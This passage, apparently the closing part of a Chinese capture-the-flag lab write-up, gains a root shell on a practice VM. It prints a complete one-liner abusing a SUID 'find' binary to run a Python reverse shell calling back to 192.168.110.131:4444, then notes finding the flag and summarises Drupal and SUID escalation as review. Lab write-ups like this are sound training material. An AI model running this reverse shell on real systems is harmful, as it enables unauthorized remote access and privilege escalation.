
检查有无python环境

直接用python反弹shell
/usr/bin/find ./ -exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.131",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' \;


最后找下flag

Misson Completed!
学习总结
Drupal和SUID提权刚好前面几个靶机有差不多题目,这次练习相当于是复习了一遍.


